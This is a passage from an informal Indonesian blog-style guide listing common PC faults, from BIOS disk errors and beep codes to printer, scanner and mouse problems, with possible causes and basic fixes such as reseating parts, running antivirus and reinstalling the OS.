2. Cek Processor, memory, atau motherboard sudah berfungsi baik
3. Cek monitor/VGA sudah befungsi baik
4. Lepas semua kabel power dan kabel data dari posisinya, kemudian caba hidupkan computer
3.) Pada saat menekan tombol power, tampilan yang tampak dimonitor hanya program BIOS, ada pesan “ No System Disk / Invalid System Disk
Kemungkinan kerusakan :1. Hardisk tidak dapat berfungsi
2. Belum ada OS
3. Kerusakan pada OS
Cara mengatasi :
1. Cek apakah kabel power/data hardisk sudah terpasang dengan baik.
2. Cek apakah ada kerusakan hardisk dengan cara detection hardisk pada BIOS, scandisk pada program start up disk
3. Bila sudah dipastikan penyebabnya, komponen yang rusak harus diperbaiki atau diganti termasuk instal ulang OS.
4.) OS tidak bisa loading dengan tampilan normal
Kemungkinan kerusakan :1. Driver tidak bisa berfungsi
2. Kerusakan pada OS
Cara mengatasi :
1. Jalankan OS dengan tampilan Safe Mode kemudian jalankan program utilitas, seperti norton utilitas atau TuneUp Utilities
2. Bila tidak bisa dengan cara di atas lakukan instal ulang OS
5.) Tampilan layar monitor tidak normal (tidak seperti biasanya)
Kemungkinan kerusakan :1. Setting display pada control panel tidak benar
2. Kerusakan pada VGA atau drivernya
3. Kerusakan pada OS
4. Kerusakan pada monitor
Cara mengatasi :
1. Cek setting display pada control panel apakah sudah benar
2. Cek VGA serta drivernya sudah berfungsi dengan baik atau tidak.
3. Jalankan Antivirus untuk mendiagnose OS
4. Periksa monitor apakah ada kerusakan atau tidak
5. Bila sudah dipastikan penyebabnya, komponen yang rusak harus diperbaiki atau diganti, termasuk instal ulang.
6.) PC sering Hang
Kemungkinan kerusakan :1. Suhu processor terlalu panas.
2. PC terinfeksi virus
3. Kerusakan pada OS
4. Salah satu komponen tidak kompetibel dengan PC
5. Kerusakan pada memory
6. Kerusakan pada hardisk
Cara mengatasi :
1. Cek suhu processor bila panas ganti kipas pendinginnya.
2. Coba jalankan Program Antivirus Norton Ulitilas, AVG dll
3. lakukan install ulang OS nya.
4. Coba lepas salah satu komponen PC yang dicurigai menggangu kinerja PC.
5. Cek memory apakah berfungsi dengan baik.
6. Cek hardisk dengan scandisk apakah ada bad sector.
7. Bila sudah dipastikan penyebabnya, komponen yang rusak harus diperbaiki atau diganti.
7.) Komputer pada saat dipakai sering mati mendadak
Kemungkinan kerusakan :1. Cup ke power listrik atau stavol longgar
2. Power supply tidak berfungsi baik
3. Suhu PC terlalu panas terutama processor
Cara mengatasi :
1. Periksa cup listrik atau stavol sudah baik
2. Coba cek power supply apakah berfungsi dengan baik.
3. Perbaiki/ganti colling pan/kipas pendingin
4. Bila sudah dipastikan penyebabnya, komponen yang rusak harus diperbaiki atau diganti.
8.) Pada saat dihidupkan ada bunyi tit………tit……… (panjang) tanpa ada tampilan di layar monitor
Kemungkinan kerusakan :1. Memory tidak berfungsi
Cara mengatasi :
1. pindahkan pemasangan memory pada slot memory yang lainnya di motherboard.
2. bersihkan kaki-2 pada memory yang berwarna kuning dengan menggunakan penghapus karet, trs coba dipasang lagi.
3. Kalau tidak bisa cara (1 dan 2), memory harus diganti kemudian hidupkan kembali PC
9.) Pada saat dihidupkan ada bunyi tit…tit… tit…tit (berulang) tanpa ada tampilan di layar monitor
Kemungkinan kerusakan :1. VGA card tidak berfungsi
Cara mengatasi :
1. Jika VGA nya onboard coba di pasang VGA offboard pada slot VGA di motherboard.
2. Kalau sudah menggunakan VGA offboard, cabut lalu bersihkan kaki-2 pd VGA seperti membersihkan kaki memory dan pasang kembali dengan baik VGA card pada slot VGA di motherboard.
3. Bila tidak bisa cara ( 2 ), ganti VGA cardnya.
10.) Cd Rom/Cdrw/Dvd Rom/Floppy disk tidak dapat berfungsi
Kemungkinan kerusakan :1. Cd Rom/Cdrw/Dvd Rom/ Floppy disk belum terinstalasi dengan baik.
2. Driver Cd Rom/Cdrw/ Dvd Rom belum terinstalasi dengan benar
3. CD atau disket yang dipakai rusak
4. OS tidak dapat bekerja optimal
5. PC terinfeksi virus
6. Cd Rom/Cdrw/Dvd Rom/ Floppy disk mengalami kerusakan
Cara mengatasi :
1. Cek kembali dengan teliti komponen-2 yang ada satu persatu, kemungkinan terjadi kerusakan.
2. Jalankan program anti virus (scan virus)
3. Bila sudah dipastikan foktor penyebabnya lakukan penggantian atau tindakan perbaikan pada bagian yang bermasalah.
11.) Kinerja PC mengalami ganggguan (PC tidak bekerja sebagaimana biasanya)
Kemungkinan kerusakan :1. PC terinfeksi virus
2. System Operasi tidak berfungsi optimal
Cara mengatasi :
1. Jalankan program anti virus (scan virus), Norton Utilities, AVG dll
2. Lakukan perbaikan setting/konfigurasi OS.
12.) Printer tidak bisa mencetak data dengan baik.
Kemungkinan kerusakan :1. Kabel printer belum terpasang dengan benar
2. Driver printer belum diinstal atau disetting dengan benar
3. Kertas belum terpasang dengan baik atau kertas terlalu tebal
4. Ada benda yang tersangkut dalam printer.
5. Printah print tidak benar
6. OS tidak berfungsi dengan baik
7. PC terinfeksi virus
8. Kerusakan pada printar
Cara mengatasi :
1. Teliti dengan baik satu-persatu faktor penyebabnya dan bila ditemukan masalahnya, lakukan perbaikan atau penggantian komponen kemudian coba lakukan print kembali.
13.) Scanner tidak bisa scan
Kemungkinan kerusakan :1. Kabel scanner belum terpasang dengan benar
2. Driver scanner belum diinstal atau disetting dengan benar
3. Printah scan tidak benar
4. OS tidak berfungsi dengan baik
5. PC terinfeksi virus
6. Kerusakan pada scanner
Cara mengatasi :
1. Teliti dengan baik satu-persatu faktor penyebabnya dan bila ditemukan masalahnya lakukan perbaikan atau penggantian komponen kemudian coba lakukan scan kembali.
14.) Keyboard, Mouse tidak berfungsi dengan baik
Kemungkinan kerusakan :1. Kabel Keyboard/Mouse belum terpasang dengan benar
2. Driver Keyboard/Mouse belum diinstal atau disetting dengan benar
3. OS tidak berfungsi dengan baik
4. PC terinfeksi virus
5. Kerusakan pada keyboard/mouse
Cara mengatasi :
1. Teliti dengan baik satu-persatu faktor penyebabnya dan bila ditemukan masalahnya, lakukan perbaikan atau penggantian komponen kemudian coba operasikan kembali.
2. Pada mouse perlu bersihkan secara berkala kotoran yang melekat dalam mouse.
Semoga sedikit uraian dari saya ini bermanfaat dan berguna bagi semua saudara-2ku Tercinta, jika masih ada kekurangan amsol di bantu untuk melengkapinya………….*DI SERVISKAN*
Tips mengetahui kerusakan komputer dan cara memperbaikinya
Tips mengetahui kerusakan komputer dan cara memperbaikinya
- Pertama kerusakan pada software ini bisa disebabkan oleh virus, atau karena file sitemnya ada yang hilang kerusakan sofware termasuk kerusakan yang ringan.
- Semua komponen komputer masih bisa menyala, Namun tidak bisa masuk ke windows/Operting sistem
- Bila muncul tulisan dimonitor insert system disk, coba kencangkan hardisknya biasanya disebabkan hardisk yang kendor. Bila belum bisa berarti sistemnya rusak dan langkah memperbaikinya gampang yaitu diinstal ulang.
- Bila muncul Sistem32 mising berarti filenya ada yang hilang dan sama harus diinstal ulang OSnya.
KERUSAKAN PADA POWER SUPLAY
Komputer menyala, tidak bisa masuk ke windows dan hardisk tidak terdeteksi, coba kencangkan kabel hardisknya.
KERUSAKAN PADA RAM
Power suplay menyala, tidak bisa masuk ke windows dan tidak ada bunyi bib.
Intinya dalam memperbaiki komputer pertama kita harus mengetahui kerusakannya, bisa dilakukan dengan cara try eror atau coba-coba dengan komponen komputer lain yang masih bisa digunakan dan mempunyai tipe komponen yang sama. Bila komputer anda masih bisa menyala namun tidak bisa masuk ke windows berarti komputer anda masih aman dan kemungkinan besar pada OS atau ada komponen yang tidak kencang/ kendor pemasanganya.
Terimakasih semoga bermanfaat....!!!!